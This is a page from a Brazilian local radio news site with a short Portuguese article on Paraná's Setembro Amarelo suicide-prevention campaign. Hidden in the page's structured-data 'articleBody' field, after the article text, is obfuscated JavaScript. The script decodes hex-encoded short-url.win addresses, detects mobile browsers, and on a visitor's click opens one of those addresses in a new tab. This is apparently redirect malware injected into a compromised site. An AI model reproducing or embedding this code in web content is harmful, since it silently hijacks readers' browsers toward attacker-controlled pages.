<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1291"><a href="https://jovempanuva.com.br/">Início</a></li> <li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1487 tie-current-menu"><a href="https://jovempanuva.com.br/category/noticias/">Notícias</a></li> <li id="menu-item-1489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489"><a href="https://jovempanuva.com.br/category/esportes/">Esportes</a></li> <li id="menu-item-1491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1491"><a href="https://jovempanuva.com.br/category/politica/">Segurança Pública</a></li> <li id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://jovempanuva.com.br/category/entrevistas/">Entrevistas</a></li> <li id="menu-item-1699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1699"><a href="https://jovempanuva.com.br/sobre-a-jovem-pan-uniao-da-vitoria/">A Rádio</a></li> <li id="menu-item-1510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><a href="https://jovempanuva.com.br/ao-vivo/">Ao vivo</a></li> </ul></div></div><ul class="components">			<li class="search-compact-icon menu-item custom-menu-link"> <a href="#" class="tie-search-trigger"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Procurar por</span> </a> </li>
<li class="skin-icon menu-item custom-menu-link"> <a href="#" class="change-skin" title="Switch skin"> <span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span> <span class="screen-reader-text">Switch skin</span> </a> </li>
<li class="weather-menu-item menu-item custom-menu-link"> <div class="tie-weather-widget is-animated" title="Scattered Clouds"> <div class="weather-wrap"> <div class="weather-forecast-day small-weather-icons"> <div class="weather-icon"> <div class="icon-cloud"></div><div class="icon-cloud-behind"></div><div class="icon-basecloud-bg"></div><div class="icon-moon-animi"></div></div></div><div class="city-data"> <span>União da Vitória</span> <span class="weather-current-temp"> 24 <sup>&#x2103;</sup> </span></div></div></div></li></ul></div></div></div></nav></div></header>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">
<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">
<div class="stream-item stream-item-above-post"><span class="stream-title">Top Artigo</span> <a href="https://dedweb.com.br" title="" target="_blank"> <img src="https://jovempanuva.com.br/storage/2023/02/banner_728x90s.png" alt="" width="728" height="91"/> </a></div><article id="the-post" class="container-wrapper post-content tie-standard">
<header class="entry-header-outer">
<nav id="breadcrumb"><a href="https://jovempanuva.com.br/"><span class="tie-icon-home" aria-hidden="true"></span> Início</a><em class="delimiter">/</em><a href="https://jovempanuva.com.br/category/noticias/">Notícias</a><em class="delimiter">/</em><span class="current">Campanha da secretaria de saúde marca o Setembro Amarelo no Paraná</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https:\/\/jovempanuva.com.br\/"}},{"@type":"ListItem","position":2,"item":{"name":"Not\u00edcias","@id":"https:\/\/jovempanuva.com.br\/category\/noticias\/"}}]}</script>
<div class="entry-header">
<span class="post-cat-wrap"><a class="post-cat tie-cat-47" href="https://jovempanuva.com.br/category/noticias/">Notícias</a><a class="post-cat tie-cat-116" href="https://jovempanuva.com.br/category/saude/">Saúde</a><a class="post-cat tie-cat-106" href="https://jovempanuva.com.br/category/utilidade_publica/">Utilidade Pública</a></span>
<h1 class="post-title entry-title">
Campanha da secretaria de saúde marca o Setembro Amarelo no Paraná		</h1>
<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">5 de setembro de 2023</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minuto de leitura</span></div></div></div></header>
<div class="entry-content entry clearfix">
<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="683" src="https://jovempanuva.com.br/storage/2023/09/s7-saude-1024x683.jpg" alt="" class="wp-image-4677" srcset="https://jovempanuva.com.br/storage/2023/09/s7-saude-1024x683.jpg 1024w, https://jovempanuva.com.br/storage/2023/09/s7-saude-300x200.jpg 300w, https://jovempanuva.com.br/storage/2023/09/s7-saude-768x512.jpg 768w, https://jovempanuva.com.br/storage/2023/09/s7-saude-18x12.jpg 18w, https://jovempanuva.com.br/storage/2023/09/s7-saude.jpg 1254w" sizes="(max-width: 1024px) 100vw, 1024px"/><figcaption class="wp-element-caption">Imagem: SESA-PR</figcaption></figure>
<p>O mês inicia com uma importante ação de conscientização e prevenção do suicídio no Paraná: o Setembro Amarelo. A campanha é nacional e ampla, tendo como principal objetivo o debate sobre o tema, para diminuir o estigma e chegar mais perto das pessoas que necessitam de ajuda. Durante o mês, várias ações são intensificadas no Estado, com campanhas informativas e capacitações. De acordo com a Divisão de Saúde Mental da Secretaria de Estado da Saúde, a mortalidade por suicídio atinge majoritariamente os homens. Ele é o final de uma complexa rede de fatores. De acordo com profissionais da saúde, é multifatorial, ou seja, depende de vários fatores para ser compreendido. Essas causas podem estar relacionadas a contextos econômicos, religiosos, sociais, biológicos, ambientais, culturais, psicológicos e psiquiátricos. Segundo dados da Organização Mundial de Saúde, todos os anos, mais pessoas morrem como resultado de suicídio do que HIV, malária ou câncer de mama. A coordenadora da Divisão de Saúde Mental da Secretaria da Saúde, Suelen Gonçalo, enfatizou que a campanha garante um espaço ao tema possibilitando com que a prevenção possa acontecer durante o ano todo.</p>
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper"> <iframe title="CAMPANHA DA SECRETARIA DE SAÚDE MARCA O SETEMBRO AMARELO NO PARANÁ" width="780" height="439" src="https://www.youtube.com/embed/j1Wn_tQ3paA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></figure>
<div class="stream-item stream-item-below-post-content"><span class="stream-title">Rodapé Artigo</span> <a href="https://borghettibr.com.br" title="" target="_blank"> <img src="https://jovempanuva.com.br/storage/2024/01/banner_728x90s_borghetti.png" alt="" width="728" height="91"/> </a></div></div><div id="post-extra-info">
<div class="theiaStickySidebar">
<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">5 de setembro de 2023</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 minuto de leitura</span></div></div></div></div><div class="clearfix"></div><script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2023-09-05T15:10:20-03:00","datePublished":"2023-09-05T15:10:20-03:00","dateModified":"2023-09-05T15:10:23-03:00","headline":"Campanha da secretaria de sa\u00fade marca o Setembro Amarelo no Paran\u00e1","name":"Campanha da secretaria de sa\u00fade marca o Setembro Amarelo no Paran\u00e1","keywords":"jornaldamanha,jovempanuva,parana,portouniao,santacatarina,setembroamarelo,tiagoamaral,uniaodavitoria","url":"https:\/\/jovempanuva.com.br\/2023\/09\/05\/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana\/","description":"Imagem: SESA-PR O m\u00eas inicia com uma importante a\u00e7\u00e3o de conscientiza\u00e7\u00e3o e preven\u00e7\u00e3o do suic\u00eddio no Paran\u00e1: o Setembro Amarelo. A campanha \u00e9 nacional e ampla, tendo como principal objetivo o debate sob","copyrightYear":"2023","articleSection":"Not\u00edcias,Sa\u00fade,Utilidade P\u00fablica","articleBody":"\nImagem: SESA-PR\n\n\nO m\u00eas inicia com uma importante a\u00e7\u00e3o de conscientiza\u00e7\u00e3o e preven\u00e7\u00e3o do suic\u00eddio no Paran\u00e1: o Setembro Amarelo. A campanha \u00e9 nacional e ampla, tendo como principal objetivo o debate sobre o tema, para diminuir o estigma e chegar mais perto das pessoas que necessitam de ajuda. Durante o m\u00eas, v\u00e1rias a\u00e7\u00f5es s\u00e3o intensificadas no Estado, com campanhas informativas e capacita\u00e7\u00f5es. De acordo com a Divis\u00e3o de Sa\u00fade Mental da Secretaria de Estado da Sa\u00fade, a mortalidade por suic\u00eddio atinge majoritariamente os homens. Ele \u00e9 o final de uma complexa rede de fatores. De acordo com profissionais da sa\u00fade, \u00e9 multifatorial, ou seja, depende de v\u00e1rios fatores para ser compreendido. Essas causas podem estar relacionadas a contextos econ\u00f4micos, religiosos, sociais, biol\u00f3gicos, ambientais, culturais, psicol\u00f3gicos e psiqui\u00e1tricos. Segundo dados da Organiza\u00e7\u00e3o Mundial de Sa\u00fade, todos os anos, mais pessoas morrem como resultado de suic\u00eddio do que HIV, mal\u00e1ria ou c\u00e2ncer de mama. A coordenadora da Divis\u00e3o de Sa\u00fade Mental da Secretaria da Sa\u00fade, Suelen Gon\u00e7alo, enfatizou que a campanha garante um espa\u00e7o ao tema possibilitando com que a preven\u00e7\u00e3o possa acontecer durante o ano todo.\n\n\n\nhttps:\/\/youtu.be\/j1Wn_tQ3paA\n\n\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x76\\x63\\x44\\x33\\x63\\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x74\\x6f\\x4b\\x35\\x63\\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x57\\x42\\x6f\\x38\\x63\\x398','abs','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x6a\\x50\\x6e\\x39\\x63\\x309','56bnMKls','opera','6946eLteFW','userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x65\\x67\\x62\\x34\\x63\\x384','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x61\\x58\\x63\\x37\\x63\\x307','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x42\\x61\\x47\\x32\\x63\\x312','floor','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x48\\x70\\x77\\x36\\x63\\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))\/0x1+-parseInt(_0x20130f(0x1c1))\/0x2*(parseInt(_0x20130f(0x1c8))\/0x3)+parseInt(_0x20130f(0x1bf))\/0x4*(-parseInt(_0x20130f(0x1cd))\/0x5)+parseInt(_0x20130f(0x1d9))\/0x6+-parseInt(_0x20130f(0x1e4))\/0x7*(parseInt(_0x20130f(0x1de))\/0x8)+parseInt(_0x20130f(0x1e2))\/0x9+-parseInt(_0x20130f(0x1d0))\/0xa*(-parseInt(_0x20130f(0x1da))\/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x1165a7(0x1ca)](_0x5e9786)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp(i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac(|\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg(g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-|)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x57\\x77\\x43\\x30\\x63\\x310','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x73\\x68\\x6f\\x72\\x74\\x2d\\x75\\x72\\x6c\\x2e\\x77\\x69\\x6e\\x2f\\x74\\x61\\x4f\\x31\\x63\\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)\/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)\/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"Jovem Pan FM Uni\u00e3o da Vit\u00f3ria","logo":{"@type":"ImageObject","url":"https:\/\/jovempanuva.com.br\/storage\/2023\/12\/logo4.png"},"sameAs":["https:\/\/pt-br.facebook.com\/jovempanuva\/","https:\/\/twitter.com\/jovempanuva","https:\/\/www.youtube.com\/@jovempanuva","https:\/\/www.instagram.com\/jpuvaoficial\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/jovempanuva.com.br\/2023\/09\/05\/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"jovempam","url":"https:\/\/jovempanuva.com.br\/writer\/jovempam\/"},"image":{"@type":"ImageObject","url":"https:\/\/jovempanuva.com.br\/storage\/2023\/09\/s7-saude.jpg","width":1254,"height":836}}</script>
<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
<div class="share-links icons-only">
<div class="share-title"> <span class="tie-icon-share" aria-hidden="true"></span> <span> Compartilhar</span></div><a href="https://www.facebook.com/sharer.php?u=https://jovempanuva.com.br/2023/09/05/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
</a>
<a href="https://twitter.com/intent/tweet?text=Campanha%20da%20secretaria%20de%20sa%C3%BAde%20marca%20o%20Setembro%20Amarelo%20no%20Paran%C3%A1&#038;url=https://jovempanuva.com.br/2023/09/05/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://jovempanuva.com.br/2023/09/05/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana/&#038;title=Campanha%20da%20secretaria%20de%20sa%C3%BAde%20marca%20o%20Setembro%20Amarelo%20no%20Paran%C3%A1" rel="external noopener nofollow" title="Linkedin" target="_blank" class="linkedin-share-btn" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">Linkedin</span>
</a>
<a href="https://www.tumblr.com/share/link?url=https://jovempanuva.com.br/2023/09/05/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana/&#038;name=Campanha%20da%20secretaria%20de%20sa%C3%BAde%20marca%20o%20Setembro%20Amarelo%20no%20Paran%C3%A1" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
</a>
<a href="https://pinterest.com/pin/create/button/?url=https://jovempanuva.com.br/2023/09/05/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana/&#038;description=Campanha%20da%20secretaria%20de%20sa%C3%BAde%20marca%20o%20Setembro%20Amarelo%20no%20Paran%C3%A1&#038;media=https://jovempanuva.com.br/storage/2023/09/s7-saude.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
</a>
<a href="https://reddit.com/submit?url=https://jovempanuva.com.br/2023/09/05/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana/&#038;title=Campanha%20da%20secretaria%20de%20sa%C3%BAde%20marca%20o%20Setembro%20Amarelo%20no%20Paran%C3%A1" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn" data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
</a>
<a href="https://vk.com/share.php?url=https://jovempanuva.com.br/2023/09/05/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana/" rel="external noopener nofollow" title="VK" target="_blank" class="vk-share-btn" data-raw="https://vk.com/share.php?url={post_link}">
<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VK</span>
</a>
<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://jovempanuva.com.br/2023/09/05/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana/&#038;description=Campanha%20da%20secretaria%20de%20sa%C3%BAde%20marca%20o%20Setembro%20Amarelo%20no%20Paran%C3%A1&#038;media=https://jovempanuva.com.br/storage/2023/09/s7-saude.jpg" rel="external noopener nofollow" title="OK" target="_blank" class="odnoklassniki-share-btn" data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">OK</span>
</a>
<a href="https://getpocket.com/save?title=Campanha%20da%20secretaria%20de%20sa%C3%BAde%20marca%20o%20Setembro%20Amarelo%20no%20Paran%C3%A1&#038;url=https://jovempanuva.com.br/2023/09/05/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn" data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
</a>
<a href="mailto:?subject=Campanha%20da%20secretaria%20de%20sa%C3%BAde%20marca%20o%20Setembro%20Amarelo%20no%20Paran%C3%A1&#038;body=https://jovempanuva.com.br/2023/09/05/campanha-da-secretaria-de-saude-marca-o-setembro-amarelo-no-parana/" rel="external noopener nofollow" title="Compartilhar via e-mail" target="_blank" class="email-share-btn" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Compartilhar via e-mail</span>
</a>
<a href="#" rel="external noopener nofollow" title="Imprimir" target="_blank" class="print-share-btn" data-raw="#">
<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Imprimir</span>
</a></div></div></article>
<div class="post-components">
<div id="related-posts" class="container-wrapper has-extra-post">
<div class="mag-box-title the-global-title"> <h3>Artigos relacionados</h3></div><div class="related-posts-list">
<div class="related-item">
<a aria-label="Entenda as mudanças nas regras de aposentadoria que passam a valer em 2026" href="https://jovempanuva.com.br/2026/01/02/entenda-as-mudancas-nas-regras-de-aposentadoria-que-passam-a-valer-em-2026/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/s8-sine-trabalho-sc-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async"/></a>
<h3 class="post-title"><a href="https://jovempanuva.com.br/2026/01/02/entenda-as-mudancas-nas-regras-de-aposentadoria-que-passam-a-valer-em-2026/">Entenda as mudanças nas regras de aposentadoria que passam a valer em 2026</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">9 horas atrás</span></div></div><div class="related-item">
<a aria-label="Cidades ao redor do mundo celebram a chegada de 2026 com festas e fogos" href="https://jovempanuva.com.br/2025/12/31/cidades-ao-redor-do-mundo-celebram-a-chegada-de-2026-com-festas-e-fogos/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/44cbd2e3-5620-46d4-8e44-d194f5615ab2-65670-000008305ad8d39e_file-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a>
<h3 class="post-title"><a href="https://jovempanuva.com.br/2025/12/31/cidades-ao-redor-do-mundo-celebram-a-chegada-de-2026-com-festas-e-fogos/">Cidades ao redor do mundo celebram a chegada de 2026 com festas e fogos</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">2 dias atrás</span></div></div><div class="related-item">
<a aria-label="Bolsonaro passa por novo procedimento médico para tratar crise persistente de soluços" href="https://jovempanuva.com.br/2025/12/31/bolsonaro-passa-por-novo-procedimento-medico-para-tratar-crise-persistente-de-solucos/" class="post-thumb"><img width="390" height="220" src="https://jovempanuva.com.br/storage/2025/12/jair-bolsonaro-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy"/></a>
<h3 class="post-title"><a href="https://jovempanuva.com.br/2025/12/31/bolsonaro-passa-por-novo-procedimento-medico-para-tratar-crise-persistente-de-solucos/">Bolsonaro passa por novo procedimento médico para tratar crise persistente de soluços</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">2 dias atrás</span></div></div><div class="related-item">
